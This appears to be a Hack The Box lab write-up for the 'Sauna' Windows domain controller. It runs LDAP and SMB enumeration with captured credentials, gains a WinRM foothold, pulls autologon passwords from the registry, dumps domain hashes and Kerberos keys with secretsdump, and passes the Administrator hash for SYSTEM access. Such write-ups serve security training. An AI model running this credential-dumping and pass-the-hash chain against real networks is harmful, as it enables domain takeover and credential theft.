# Domain Controllers, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Domain Controllers,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
memberOf: CN=Denied RODC Password Replication Group,CN=Users,DC=EGOTISTICAL-BA
NK,DC=LOCAL
sAMAccountName: Domain Controllers
# Schema Admins, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Schema Admins,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Administrator,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
memberOf: CN=Denied RODC Password Replication Group,CN=Users,DC=EGOTISTICAL-BA
NK,DC=LOCAL
sAMAccountName: Schema Admins
# Enterprise Admins, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Enterprise Admins,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Administrator,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
memberOf: CN=Denied RODC Password Replication Group,CN=Users,DC=EGOTISTICAL-BA
NK,DC=LOCAL
memberOf: CN=Administrators,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Enterprise Admins
# Cert Publishers, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Cert Publishers,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
memberOf: CN=Denied RODC Password Replication Group,CN=Users,DC=EGOTISTICAL-BA
NK,DC=LOCAL
sAMAccountName: Cert Publishers
# Domain Admins, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Domain Admins,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Administrator,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
memberOf: CN=Denied RODC Password Replication Group,CN=Users,DC=EGOTISTICAL-BA
NK,DC=LOCAL
memberOf: CN=Administrators,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Domain Admins
# Domain Users, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Domain Users,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
memberOf: CN=Users,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Domain Users
# Domain Guests, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Domain Guests,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
memberOf: CN=Guests,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Domain Guests
# Group Policy Creator Owners, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Group Policy Creator Owners,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Administrator,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
memberOf: CN=Denied RODC Password Replication Group,CN=Users,DC=EGOTISTICAL-BA
NK,DC=LOCAL
sAMAccountName: Group Policy Creator Owners
# RAS and IAS Servers, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=RAS and IAS Servers,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: RAS and IAS Servers
# Server Operators, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Server Operators,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Server Operators
# Account Operators, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Account Operators,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Account Operators
# Pre-Windows 2000 Compatible Access, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Pre-Windows 2000 Compatible Access,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LO
CAL
member: CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Pre-Windows 2000 Compatible Access
# Incoming Forest Trust Builders, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Incoming Forest Trust Builders,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Incoming Forest Trust Builders
# Windows Authorization Access Group, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Windows Authorization Access Group,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LO
CAL
member: CN=S-1-5-9,CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Windows Authorization Access Group
# Terminal Server License Servers, Builtin, EGOTISTICAL-BANK.LOCAL
dn: CN=Terminal Server License Servers,CN=Builtin,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Terminal Server License Servers
# Allowed RODC Password Replication Group, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Allowed RODC Password Replication Group,CN=Users,DC=EGOTISTICAL-BANK,DC
=LOCAL
sAMAccountName: Allowed RODC Password Replication Group
# Denied RODC Password Replication Group, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Denied RODC Password Replication Group,CN=Users,DC=EGOTISTICAL-BANK,DC=
LOCAL
member: CN=Read-only Domain Controllers,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Group Policy Creator Owners,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Domain Admins,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Cert Publishers,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Enterprise Admins,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Schema Admins,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=Domain Controllers,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
member: CN=krbtgt,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Denied RODC Password Replication Group
# Read-only Domain Controllers, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Read-only Domain Controllers,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
memberOf: CN=Denied RODC Password Replication Group,CN=Users,DC=EGOTISTICAL-BA
NK,DC=LOCAL
sAMAccountName: Read-only Domain Controllers
# Enterprise Read-only Domain Controllers, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Enterprise Read-only Domain Controllers,CN=Users,DC=EGOTISTICAL-BANK,DC
=LOCAL
sAMAccountName: Enterprise Read-only Domain Controllers
# Cloneable Domain Controllers, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Cloneable Domain Controllers,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Cloneable Domain Controllers
# Protected Users, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Protected Users,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Protected Users
# Key Admins, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Key Admins,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Key Admins
# Enterprise Key Admins, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=Enterprise Key Admins,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: Enterprise Key Admins
# DnsAdmins, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=DnsAdmins,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: DnsAdmins
# DnsUpdateProxy, Users, EGOTISTICAL-BANK.LOCAL
dn: CN=DnsUpdateProxy,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
sAMAccountName: DnsUpdateProxy
# search reference
ref: ldap://ForestDnsZones.EGOTISTICAL-BANK.LOCAL/DC=ForestDnsZones,DC=EGOTIST
ICAL-BANK,DC=LOCAL
# search reference
ref: ldap://DomainDnsZones.EGOTISTICAL-BANK.LOCAL/DC=DomainDnsZones,DC=EGOTIST
ICAL-BANK,DC=LOCAL
# search reference
ref: ldap://EGOTISTICAL-BANK.LOCAL/CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOC
AL
# search result
search: 2
result: 0 Success
# numResponses: 52
# numEntries: 48
# numReferences: 3
List all domain joined systems
ldapsearch -x -D "fsmith@EGOTISTICAL-BANK.LOCAL" -w "Thestrokes23" -p 389 -h 10.10.10.175 -b "dc=EGOTISTICAL-BANK,dc=LOCAL" "(objectclass=computer)" name dNSHostname operatingSystem operatingSystemVersion lastLogonTimestamp servicePrincipalName 2>&1 | tee > "/root/cybersecurity/htb/boxes/10.10.10.175-sauna/scans/ldap_computers_authed.txt"
#
# LDAPv3
# base <dc=EGOTISTICAL-BANK,dc=LOCAL> with scope subtree
# filter: (objectclass=computer)
# requesting: name dNSHostname operatingSystem operatingSystemVersion lastLogonTimestamp servicePrincipalName
#
# SAUNA, Domain Controllers, EGOTISTICAL-BANK.LOCAL
dn: CN=SAUNA,OU=Domain Controllers,DC=EGOTISTICAL-BANK,DC=LOCAL
name: SAUNA
operatingSystem: Windows Server 2019 Standard
operatingSystemVersion: 10.0 (17763)
dNSHostName: SAUNA.EGOTISTICAL-BANK.LOCAL
servicePrincipalName: Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/SAUNA.EGOTISTI
CAL-BANK.LOCAL
servicePrincipalName: ldap/SAUNA.EGOTISTICAL-BANK.LOCAL/ForestDnsZones.EGOTIST
ICAL-BANK.LOCAL
servicePrincipalName: ldap/SAUNA.EGOTISTICAL-BANK.LOCAL/DomainDnsZones.EGOTIST
ICAL-BANK.LOCAL
servicePrincipalName: DNS/SAUNA.EGOTISTICAL-BANK.LOCAL
servicePrincipalName: GC/SAUNA.EGOTISTICAL-BANK.LOCAL/EGOTISTICAL-BANK.LOCAL
servicePrincipalName: RestrictedKrbHost/SAUNA.EGOTISTICAL-BANK.LOCAL
servicePrincipalName: RestrictedKrbHost/SAUNA
servicePrincipalName: RPC/b3e0be40-25c6-44ec-b2b9-9ff85c44b2ec._msdcs.EGOTISTI
CAL-BANK.LOCAL
servicePrincipalName: HOST/SAUNA/EGOTISTICALBANK
servicePrincipalName: HOST/SAUNA.EGOTISTICAL-BANK.LOCAL/EGOTISTICALBANK
servicePrincipalName: HOST/SAUNA
servicePrincipalName: HOST/SAUNA.EGOTISTICAL-BANK.LOCAL
servicePrincipalName: HOST/SAUNA.EGOTISTICAL-BANK.LOCAL/EGOTISTICAL-BANK.LOCAL
servicePrincipalName: E3514235-4B06-11D1-AB04-00C04FC2DCD2/b3e0be40-25c6-44ec-
b2b9-9ff85c44b2ec/EGOTISTICAL-BANK.LOCAL
servicePrincipalName: ldap/SAUNA/EGOTISTICALBANK
servicePrincipalName: ldap/b3e0be40-25c6-44ec-b2b9-9ff85c44b2ec._msdcs.EGOTIST
ICAL-BANK.LOCAL
servicePrincipalName: ldap/SAUNA.EGOTISTICAL-BANK.LOCAL/EGOTISTICALBANK
servicePrincipalName: ldap/SAUNA
servicePrincipalName: ldap/SAUNA.EGOTISTICAL-BANK.LOCAL
servicePrincipalName: ldap/SAUNA.EGOTISTICAL-BANK.LOCAL/EGOTISTICAL-BANK.LOCAL
lastLogonTimestamp: 132376141638273909
# search reference
ref: ldap://ForestDnsZones.EGOTISTICAL-BANK.LOCAL/DC=ForestDnsZones,DC=EGOTIST
ICAL-BANK,DC=LOCAL
# search reference
ref: ldap://DomainDnsZones.EGOTISTICAL-BANK.LOCAL/DC=DomainDnsZones,DC=EGOTIST
ICAL-BANK,DC=LOCAL
# search reference
ref: ldap://EGOTISTICAL-BANK.LOCAL/CN=Configuration,DC=EGOTISTICAL-BANK,DC=LOC
AL
# search result
search: 2
result: 0 Success
# numResponses: 5
# numEntries: 1
# numReferences: 3
Show all groups our compromised user is memberOf
ldapsearch -x -D "fsmith@EGOTISTICAL-BANK.LOCAL" -w "Thestrokes23" -p 389 -h 10.10.10.175 -b "dc=EGOTISTICAL-BANK,dc=LOCAL" "(sAMAccountName=f)" name dNSHostname operatingSystem operatingSystemVersion lastLogonTimestamp servicePrincipalName 2>&1 | tee > "/root/cybersecurity/htb/boxes/10.10.10.175-sauna/scans/ldap_computers_authed.txt"
We can also just rerun enum4linux as a credentialed scan.
enum4linux -a -M -l -d -w EGOTISTICALBANK -u fsmith -p Thestrokes23 10.10.10.175 2>&1 | tee "/root/cybersecurity/htb/boxes/10.10.10.175-sauna/scans/enum4linux-credentialed_scan.txt"
Starting enum4linux v0.8.9 ( [http://labs.portcullis.co.uk/application/enum4linux/](http://labs.portcullis.co.uk/application/enum4linux/) ) on Thu Jun 25 18:24:29 2020
==========================
| Target Information |
==========================
Target ........... 10.10.10.175
RID Range ........ 500-550,1000-1050
Username ......... 'fsmith'
Password ......... 'Thestrokes23'
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
...
=========================================
| Share Enumeration on 10.10.10.175 |
=========================================
do_connect: Connection to 10.10.10.175 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
print$ Disk Printer Drivers
RICOH Aficio SP 8300DN PCL 6 Printer We cant print money
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
Unable to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 10.10.10.175
//10.10.10.175/ADMIN$ Mapping: DENIED, Listing: N/A
//10.10.10.175/C$ Mapping: DENIED, Listing: N/A
//10.10.10.175/IPC$ [E] Can't understand response:
NT_STATUS_INVALID_INFO_CLASS listing \*
//10.10.10.175/NETLOGON Mapping: OK, Listing: OK
//10.10.10.175/print$ Mapping: OK, Listing: OK
//10.10.10.175/SYSVOL Mapping: OK, Listing: OK
...
Let's see what's up with those SMB shares. Available shares:
//10.10.10.175/NETLOGON Mapping: OK, Listing: OK
//10.10.10.175/print$ Mapping: OK, Listing: OK
//10.10.10.175/SYSVOL Mapping: OK, Listing: OK
What's on these shares?
smbclient //SAUNA/NETLOGON -I 10.10.10.175 -U fsmith%Thestrokes23
Connected successfully, nothing on this share.
smbclient //SAUNA/SYSVOL -I 10.10.10.175 -U fsmith%Thestrokes23
Connected successfully. Potentially interesting directory exists on this share
 Nothing that interesting actually.
Nothing that interesting actually.
smbclient //SAUNA/print$ -I 10.10.10.175 -U fsmith%Thestrokes23
Nothing.
Are any of them writeable, can we get a psexec shell?
psexec.py EGOTISTICALBANK/fsmith:Thestrokes23@10.10.10.175
No, none writeable, psexec.py wont work.
Ok, we have a password, how can we leverage this into a shell? Where is an entry point?
//BREAK// Hit the HTB forums, figured out I had done everything right so far, and I should be able to straight log in with the credentials I have gathered. How?
Installed evil-winrm and dependencies.
gem install winrm winrm-fs colorize stringio evil-winrm
Connected to target with evil-winrm
evil-winrm -i 10.10.10.175 -u fsmith -p 'Thestrokes23'
We have a foothold shell!

User Compromise
EoP Enumeration
absolomb's windows privesc guide https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/
Users
Who are we? What privileges do we have?
whoami; whoami /priv


Who else is on this box?
net users
What groups are on the system?
net localgroup
only interesting group is Administrators, DnsAdmins, maybe Storage Replica Administrators
Who is part of these groups?
net localgroup Administrators
Just Administrator
Is there anything in the registry for User Autologon?

Get-ItemProperty -Path 'Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\WinLogon' | select "Default*"
Yes! We have the username and password for svc_loanmanager.
svc_loanmgr:Moneymakestheworldgoround!
Let's see if we can dump secrets with this password.
secretsdump.py EGOTISTICAL-BANK/svc_loanmgr@10.10.10.175
Yes! Results:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:c75220aa4d367b95c0ffd818a8944a62:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:528c0dcf6b1e311c6901c9f80335be2751f79ad17cb0a9427fc8ffdb28d9e336
SAUNA$:aes128-cts-hmac-sha1-96:d6f04fcc151f168e56578cd290ede643
SAUNA$:des-cbc-md5:5efe1ad357baa78f
[*] Cleaning up...
How can we pivot these? We want to pass the hash. We can do this with either psexec.py OR evil-winrm on this machine.
psexec.py egotistical-bank/Administrator@10.10.10.175 -hashes :d9485863c1e9e05851aa40cbb4ab9dff

evil-winrm -u Administrator -H d9485863c1e9e05851aa40cbb4ab9dff -i 10.10.10.175
SYSTEM Compromise